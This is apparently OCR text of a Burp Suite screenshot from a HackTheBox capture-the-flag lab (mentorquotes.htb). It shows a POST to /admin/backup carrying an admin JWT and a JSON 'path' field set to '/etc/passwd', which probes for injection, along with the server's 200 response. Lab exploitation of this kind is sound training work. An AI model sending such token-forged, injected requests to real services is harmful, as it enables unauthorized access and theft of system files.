 Sign Up × Login × List All Users × /admin Page × +
Send Cancel < > Target: http://api.mentorquotes.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJkZ
WRzZWNAbWVudG9ycXVvdGVzLmh0YiJ9.F7_e_teWeotEqu5qcey_DONBNvS76hvzboiBeOFsXOU
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 42
12
13 {
14 "body":"dedsec",
15 "path":"/etc/passwd"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 08:04:51 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Connection: close
7
8 {
"INFO":"Done!"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 160 bytes | 98 millis